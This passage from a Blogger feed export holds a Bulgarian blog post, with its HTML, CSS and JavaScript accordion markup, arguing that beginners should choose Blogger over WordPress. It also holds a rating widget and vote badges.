  font-size: 30px;\n    font-weight: 600;\n}\n.sgroup.is-expanded:after {\n    background-color: rgba(0,0,0,0.7);\n}\n.sgroup.is-expanded .title-box {\n    justify-content: flex-start;\n    height: auto;\n    margin: 30px 40px;\n}\n.sgroup.is-expanded .info-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 75%;\n    overflow: hidden;\n    align-items: center;        \n}\n.info-box .info-col-1,\n.info-box .info-col-2 {\n    padding: 0 40px;\n}\n.info-box .info-col-1 {\n    width: 40%;\n}\n.info-box .info-col-1 img {\n    width: 100%;\n}\n.info-box .info-col-2 {\n    width: 60%;\n    max-height: 100%;\n    overflow-y: auto;\n    color: #FFF;\n    font-size: 16px;\n    line-height: 1.6;\n    opacity: 0;\n    font-family: Verdana, sans-serif;  \n    transition: opacity 0.5s linear 0.3s;\n}\n.sgroup.is-expanded .info-box .info-col-2 {\n    opacity: 1;\n}\n@media screen and (max-width: 991px) {\n    .title-box {\n        font-size:18px;\n    }\n    .sgroup.is-expanded .info-box {\n        flex-wrap: wrap;\n    }\n    .info-box .info-col-1 {\n        display: none;\n    }\n    .info-box .info-col-2 {\n        width: 100%;\n    }\n}\n\u003C\/style\u003E\n\u003Cscript\u003E\nvar Boxlayout = (function () {\n    var wrapper = document.body,\n    sgroups = Array.from(document.querySelectorAll(\".sgroup\")),\n    closeButtons = Array.from(document.querySelectorAll(\".close-sgroup\")),\n    expandedClass = \"is-expanded\",\n    hasExpandedClass = \"has-expanded-item\";\n    return { init: init };\n    function init() {\n        _initEvents();\n    }\n    function _initEvents() {\n        sgroups.forEach(function (element) {\n            element.onclick = function () {\n                _opensgroup(this);\n            };\n        });\n        closeButtons.forEach(function (element) {\n            element.onclick = function (element) {\n                element.stopPropagation();\n                _closesgroup(this.parentElement);\n            };\n        });\n    }\n    function _opensgroup(element) {\n        if (!element.classList.contains(expandedClass)) {\n            element.classList.add(expandedClass);\n            wrapper.classList.add(hasExpandedClass);\n        }\n    }\n    function _closesgroup(element) {\n        if (element.classList.contains(expandedClass)) {\n            element.classList.remove(expandedClass);\n            wrapper.classList.remove(hasExpandedClass);\n        }\n    }\n})();\nBoxlayout.init(); \n\u003C\/script\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2495984000028476079\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2495984000028476079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/11\/povtorenieto-e-majka-na-uspekha-chast-vtora.html","title":"Повторението е майка на успеха - част втора"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5788606059425638129"},"published":{"$t":"2021-10-30T09:59:00.025+03:00"},"updated":{"$t":"2022-10-03T15:48:24.892+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Повторението е майка на успеха"},"content":{"type":"html","$t":"Здравейте, приятели, читатели и случайно попаднали на моя блог!\nСлед малко прекъсване започваме отначало. Ще ви припомня важните моменти и се надявам да ви привлека към Blogger.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cmain class=\"sgroup-container\"\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EКъде да създадем блога си безплатно. Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s1600\/bezplatno.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКъде да създадем блога си безплатно? Този въпрос си задават много хора. Няма да отричам, че и аз си задавах този въпрос, когато реших и се готвех да създам първия си блог. След преглед на много информация по този въпрос, след претегляне на плюсовете и минусите, за и против, реших да създам блога си на \u003Cb\u003EBlogger\u003C\/b\u003E платформата Blogspot. С течение на времето, аз все повече и повече започвах да се убеждавам, че съм направила правилния избор. \nЩе акцентирам на положителните страни. \n➤Абсолютно безплатно е. За нищо не е необходимо да се плаща.\u003Cbr \/\u003E\n➤Прост и разбираем интерфейс.\u003Cbr \/\u003E\n➤Няма нужда да се притеснявате, че блогът ви ще бъде недостъпен, поради факта, че е имал голяма посещаемост и сървъра няма да издържи.\u003Cbr \/\u003E\n➤Има възможност за печалба.\u003Cbr \/\u003E\nНапример, с контекстната реклама от Google AdSense има възможности да се печели, но повече за това по-късно.\nЗатова на всеки, който ми задава въпроса къде да създадете свой собствен \u003Cb\u003Eблог\u003C\/b\u003E, аз препоръчвам да го направи на \u003Cb\u003EBlogger\u003C\/b\u003E. Но в последствие да прикачи домейн с цел сигурност и бъдещи перспективи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех!\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EЗащо не си струва да се премине от Blogger на WordPress?\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErpoaae4hAH7-hdmzV4tTCvc7rvsMMvoliiPF2aL15vttErQqTU_Vlnh6Qix-lbKqxhh34HtZAsHOiawMj5iOwfC3Q70LnXxdw1N-mxeTBJC5YFJRgYS80y3Mss81OVT1RloAcfOUta0\/s1600\/bloggers5.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EВ отговор на този въпрос ще бъда лаконична. Ще задам още два въпроса и нека всеки от вас направи своя избор, а аз ще се аргументирам. \u003Cbr \/\u003E\nКой трябва да използва WordPress? \u003Cbr \/\u003E\nПочти 30% от всички блогове в топ 100 се използва като блогове на  WordPress. И само 6% работят на Blogger (Blogspot). Факт e, че всички WordPress блогове са кодирани в един универсален и гъвкав език PHP. Ако сте опитен програмист или имате значителни финансови ресурси, за да плащате за тези услуги, тогава без съмнение WordPress е най-добрият избор за вас. \u003Cbr \/\u003E\nКой трябва да използва Blogger? \u003Cbr \/\u003E\nBlogger блоговете са под контрола и защитата на Google - водещата търсачка. Днес, милиони хора ги използват за лични и търговски цели. Този \u003Cb\u003Eблог\u003C\/b\u003E, който четете сега е именно на Blogger. Можете напълно безплатно да използвате 3-то ниво на домейн, получен при създаването на блога си. Или да си купите  домейн от 2-ниво. Google няма да възрази срещу това. Но уви, потребителите на Blogger имат ограничен достъп до много настройки, въпреки че за това има обективни причини (които ще бъдат обсъдени по-долу). Именно заради тези ограничения професионалистите предпочитат WordPress. Но нима тези ограничения са принципни? Нека ги разгледаме точка по точка:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Описанието на блога (description) е не повече от 500 символа, HTML-маркиране не се поддържа;\u003Cbr \/\u003E\n➤Броят на блогове - не повече от 100 блога на профил;\u003Cbr \/\u003E\n➤Брой на етикети - 2 000 уникални етикета, не повече от 20 за всяка публикация;\u003Cbr \/\u003E\n➤Брой на изображения - до 1 GB безплатно пространство в Picasa;\u003Cbr \/\u003E\n➤ Броят на публикациите - без ограничения;\u003Cbr \/\u003E\n➤Статични страници - не повече от 20 самостоятелни страници;\u003Cbr \/\u003E\n➤Автори - до 100 автори във всеки \u003Cb\u003Eблог;\u003C\/b\u003E\u003Cbr \/\u003E\n➤Размерът на страницата (на главната или на отделните страници) - не повече от 1mb;\u003Cbr \/\u003E\n➤Размерът на снимките и изображенията се мащабира до 1 600 пиксела;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВнимателно прочитайки тези \"ужасни\" ограничения, може би някои блогъри ще искат да се върнат в \u003Cb\u003EBlogger\u003C\/b\u003E - това е лесна и достъпна възможност да бъдат креативни и да правят пари, без да усложняват живота си с гмуркане в сложния свят на програмирането.\u003Cbr \/\u003E\nАко в процеса на създаване и поддържане на \u003Cb\u003Eблог,\u003C\/b\u003E имате желание да усвоите уменията на уеб разработчик, можете без много усилия и за кратко време да се запознаете с HTML, JavaScript и CSS, които се използват в стандартните шаблони на \u003Cb\u003EBlogger\u003C\/b\u003E. Така ще превърнете шаблоните в уникални и атрактивни блогове.\u003Cbr \/\u003E\nИзбрахте ли вече? \u003Cbr \/\u003E\n\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E  \n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EПет мита за Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CbkrxeVbpbbueY84dfU5HeTuI5D6HKGkoC6rcnb_yhf4ZSzqrctuTIrUAIY_IP_q7G7BDBMifwFKeqdCIiwNQesFmqOc-LOvjOf-ZrR5ewiUph-ONLj_JtN6NTT3cVMad3fNfVJlt_U\/s1600\/photo_1.jpg\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EЕто някои неоснователни и несправедливи обвинения по адрес на \u003Cb\u003EBlogger,\u003C\/b\u003E които често се тръбят от опонентите му. Понякога това е достатъчно, за да сплашат начинаещите уеб мастъри и води до тяхната миграция към WordPress.\u003Cbr \/\u003E\nАко прочетете цялата публикация ще сте на моето мнение - тези пет мита са вече оборени. Не съществуват.\u003Cbr \/\u003E\nВашият блог на Blogger не ви принадлежи\nТова е вярно. Всички блогове, всички изображения на всички страници с текстове безплатно се съхраняват на сървърите на Google. Въпреки това, по всяко време, можете да направите резервно копие от менюто с настройките. Блогърите не са пленници на платформата и могат да я оставят когато поискат. Авторските права върху цялото съдържание принадлежи изключително на вас. И Google (за разлика от много частни уеб хостинг) твърдо защитава вашата собственост. Правете резервно копие най-малко два пъти седмично и от никакви \"хазяи\" няма да се страхувате. \u003Cbr \/\u003E\n\nВашият блог може да бъде изтрит по всяко време\nДа, има вероятност. Но само в случаите, когато блогът ви съдържа материали с признаци на порнография, пропаганда към екстремизъм и расова нетърпимост. Причината за изтриване може да бъде и системно (доказано) нарушаване на авторските права. Във всички други случаи сте под постоянна защита на Google. \u003Cbr \/\u003E\n\n\u0026nbsp;Blogger не обича спонсори и рекламодатели\nВсички водещи към рекламно пространство партньорски връзки в блога (ние говорим за блога на автора на оригиналната статия - бележка на преводача) са заети. Останалата част от рекламодателите чакат реда си. Основните стимули за привличане на рекламодатели и спонсори са  качеството на трафика, лоялни читатели и добро класиране в търсенето и социалните мрежи. Името на блог платформата е без значение. \u003Cbr \/\u003E\n\nBlogger няма достатъчно възможности за настройки на SEO (Search Engine Optimization)\nТова е най-глупавото и безапелационно твърдение. Смятате ли, че Google не предоставя за своите собствени блогове възможности и опции за персонализиране на търсенето? Съвсем наскоро, разработчиците от \u003Cb\u003EBlogger\u003C\/b\u003E предложиха на  уебмастърите възможност и функция да си създадат страница 404, 302 редирект, настройка на robots.txt. Така, че успехът в търсенето зависи от опита на оптимизатора. \u003Cbr \/\u003E\n\nBlogger изглежда непрофесионално\nСъщото може да се каже и за блог на WordPress - всичко зависи от вкуса и избора на собственика на блога. В Inrernet има хиляди красиви и оптимизирани шаблона, които можете да изтеглите и инсталирате безплатно. Ако общодостъпните образци, не ви харесват, можете да си поръчате персонализиран шаблон за \u003Cb\u003EBlogger\u003C\/b\u003E от опитен уеб дизайнер.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас!\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EСедем причини да откажете WordPress в полза на Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhJXZFCWYxzBx7WYjStLsajctDDwJaYSr0OidNMnHELACJEXhe4m03ZE3fwzc9HkDo9jXIT465kIjDpGbcUjBybXBHh35XYZcPpDzpVQbG7meYPamAcNrqrB34-mYARjBsEbDFBa9PYw\/s1600\/bloggers_1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003E\nWordPress блоговете са по-уязвими на атаки\nЕдин скорошен пример - хакерство на един от най-популярните и\u003Cbr \/\u003E\nвлиятелни блогове - Amit Agarwal. Нападателите успели практически  напълно да премахнат от блога всички илюстрации. Само оперативната намеса на  автора помогнало да се избегне\u003Cbr \/\u003E\nзагубата на текстовете на статии и коментари. Това е една от причините, поради които разработчиците на \u003Cb\u003EBlogger\u003C\/b\u003E ограничават достъпа на потребителите до базата данни.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nWP много трудно се настройва\nДаването на повече възможности за уеб разработчици, WP значително ограничава пространството за креативни уеб дизайнери. Да се научиш как да се работи с HTML и CSS (за \u003Cb\u003EBlogger\u003C\/b\u003E) е много по-лесно, отколкото да се разбере всеки програмен скрипт в PHP, XML или ASP (за WordPress). Така създаването на собствени менюта или виджети секции (понякога дори и само добавянето на плъгини), е много трудна задача за програмистите-дилетанти.  Една грешка, една невярна запетая в WordPres кода е достатъчно за провала на множество файлове и необратими последици за блога. Ясната структура на Blogger и достъпа до главния код на блога чрез HTML-редактор, позволява лесно да се настрои шаблона дори от начинаещ уебмастър.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nГрешки в остарелите плъгини\nНеактуалните приставки могат да бъдат в конфликт както с най-новите версии на WP, така и с другите плъгини.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nФорумите не оказват подкрепа\nПовечето от участниците във форумите не са професионални програмисти. Тяхните съвети и препоръки, най-вероятно, няма да помогнат за преодоляване на специфичните проблеми в блог на WP. А понякога (ако следвате тези съвети), те могат да бъдат източник на нови проблеми. Това е същото безнадеждно занятие, като колективното готвене на ястия, или колективното рисуване на картина от няколко любители на изкуството. Общността в такива форуми е много активна. Но ако можете ли да направите разлика между логично и правилно решение на проблема от глупави и безполезни набор от действия?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nСкъпа помощ\nАко не можете да намерите собствени начини за решаване на проблем, тогава е необходимо да се обърнете към експерти. И, като правило, това струва не малко пари.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nОбновления\nКогато инсталирате версия на WordPress от последно поколение се нарушават цяла поредица настройки. Това ви кара да започвате от нулата с всяка актуализация на платформата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nМного безполезни плъгини\nВ Internet се предлагат буквално тонове приставки с различни имена. Повечето от тях са остарели или имат несъвместима с вашия стил тема. Повечето плъгини, които често се третират като \"Premium\" може да струват доста скъпо.\u003Cbr \/\u003E\nВ допълнение, изобилието на плъгини прави живота по-лесен за уебмастърите, но значително увеличава времето за зареждане, което не се харесва на посетителите и търсачките.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nЗаключение\nИ двете платформи са най-добре представени в Internet за създаване, управление и осигуряване на приходи от професионални блогове. Всяка от тях има своите предимства и недостатъци. WordPress е правилният избор за програмисти, разработчици и  богати предприемачи, готови да платят за професионални услуги.\u003Cbr \/\u003E\nАко сте по-заинтересовани от свободното създаване, творчество, без да е необходимо да се овладеят всички технически аспекти на програмирането, то \u003Cb\u003EBlogger \u003C\/b\u003Eще ви бъде надежден и верен спътник.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИмате право на избор.\u003Cbr \/\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n\u003C\/main\u003E\n\u003Cstyle\u003E\n.sgroup-container {\n    position: relative;\n    height: 900px;\n    margin: 20px 0;\n}    \n.sgroup {\n    position: absolute;\n    z-index: 0;\n    width: 50%;\n    height: 50%;\n    overflow: hidden;\n    cursor: pointer;\n    transform: scale(1);\n    transition: all 500ms cubic-bezier(0.4, 0, 0.2, 1);\n    background-size: cover;\n    background-position: 50% 50%;\n}\n.sgroup:after {\n    content: \"\";\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0,0,0,0.4);\n    transition: background-color 500ms cubic-bezier(0.4, 0, 0.2, 1);\n}\n.sgroup:hover:after {\n    content: \"\";\n    background-color: rgba(0,0,0,0.2);\n}\n.sgroup:nth-child(1) {\n    top: 0;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s1600\/bezplatno.png);\n}\n.sgroup:nth-child(2) {\n    top: 0;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErpoaae4hAH7-hdmzV4tTCvc7rvsMMvoliiPF2aL15vttErQqTU_Vlnh6Qix-lbKqxhh34HtZAsHOiawMj5iOwfC3Q70LnXxdw1N-mxeTBJC5YFJRgYS80y3Mss81OVT1RloAcfOUta0\/s1600\/bloggers5.png);\n}\n.sgroup:nth-child(3) {\n    top: 50%;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CbkrxeVbpbbueY84dfU5HeTuI5D6HKGkoC6rcnb_yhf4ZSzqrctuTIrUAIY_IP_q7G7BDBMifwFKeqdCIiwNQesFmqOc-LOvjOf-ZrR5ewiUph-ONLj_JtN6NTT3cVMad3fNfVJlt_U\/s1600\/photo_1.jpg);\n}\n.sgroup:nth-child(4) {\n    top: 50%;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhJXZFCWYxzBx7WYjStLsajctDDwJaYSr0OidNMnHELACJEXhe4m03ZE3fwzc9HkDo9jXIT465kIjDpGbcUjBybXBHh35XYZcPpDzpVQbG7meYPamAcNrqrB34-mYARjBsEbDFBa9PYw\/s1600\/bloggers_1.png);\n}\n.sgroup.is-expanded {\n    top: 0;\n    left: 0;\n    z-index: 1000;\n    width: 100%;\n    height: 100%;\n    cursor: initial;\n}\n.has-expanded-item .sgroup:not(.is-expanded) {\n    transform: scale(0);\n}\n.close-sgroup {\n    z-index: 1;\n    position: absolute;\n    top: 0;\n    right: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;    \n    width: 60px;\n    height: 60px;\n    line-height: 1;\n    font-size: 50px;\n    text-align: center;\n    color: #fff;\n    opacity: 0;\n    cursor: pointer;\n    pointer-events: none;\n    transition: opacity 150ms linear;\n    will-change: opacity;\n}\n.sgroup.is-expanded .close-sgroup {\n    opacity: 1;\n    transition-delay: 500ms;\n    pointer-events: initial;\n}\n.title-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 100%;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    color: #fff;\n    font-family: Tahoma, sans-serif;\n    text-shadow: -1px 0 1px #989898, 0 1px 1px #989898, 5px 5px 10px rgba(0, 0, 0, 0.4), -5px -5px 10px rgba(0, 0, 0, 0.4);\n    font-size: 30px;\n    font-weight: 600;\n}\n.sgroup.is-expanded:after {\n    background-color: rgba(0,0,0,0.7);\n}\n.sgroup.is-expanded .title-box {\n    justify-content: flex-start;\n    height: auto;\n    margin: 30px 40px;\n}\n.sgroup.is-expanded .info-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 75%;\n    overflow: hidden;\n    align-items: center;        \n}\n.info-box .info-col-1,\n.info-box .info-col-2 {\n    padding: 0 40px;\n}\n.info-box .info-col-1 {\n    width: 40%;\n}\n.info-box .info-col-1 img {\n    width: 100%;\n}\n.info-box .info-col-2 {\n    width: 60%;\n    max-height: 100%;\n    overflow-y: auto;\n    color: #FFF;\n    font-size: 16px;\n    line-height: 1.6;\n    opacity: 0;\n    font-family: Verdana, sans-serif;  \n    transition: opacity 0.5s linear 0.3s;\n}\n.sgroup.is-expanded .info-box .info-col-2 {\n    opacity: 1;\n}\n@media screen and (max-width: 991px) {\n    .title-box {\n        font-size:18px;\n    }\n    .sgroup.is-expanded .info-box {\n        flex-wrap: wrap;\n    }\n    .info-box .info-col-1 {\n        display: none;\n    }\n    .info-box .info-col-2 {\n        width: 100%;\n    }\n}\n\u003C\/style\u003E\n\u003Cscript\u003E\nvar Boxlayout = (function () {\n    var wrapper = document.body,\n    sgroups = Array.from(document.querySelectorAll(\".sgroup\")),\n    closeButtons = Array.from(document.querySelectorAll(\".close-sgroup\")),\n    expandedClass = \"is-expanded\",\n    hasExpandedClass = \"has-expanded-item\";\n    return { init: init };\n    function init() {\n        _initEvents();\n    }\n    function _initEvents() {\n        sgroups.forEach(function (element) {\n            element.onclick = function () {\n                _opensgroup(this);\n            };\n        });\n        closeButtons.forEach(function (element) {\n            element.onclick = function (element) {\n                element.stopPropagation();\n                _closesgroup(this.parentElement);\n            };\n        });\n    }\n    function _opensgroup(element) {\n        if (!element.classList.contains(expandedClass)) {\n            element.classList.add(expandedClass);\n            wrapper.classList.add(hasExpandedClass);\n        }\n    }\n    function _closesgroup(element) {\n        if (element.classList.contains(expandedClass)) {\n            element.classList.remove(expandedClass);\n            wrapper.classList.remove(hasExpandedClass);\n        }\n    }\n})();\nBoxlayout.init(); \n\u003C\/script\u003E\n\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003Cdiv class=\"arlinapage\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"pagearl\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\n\n\u003Cdiv 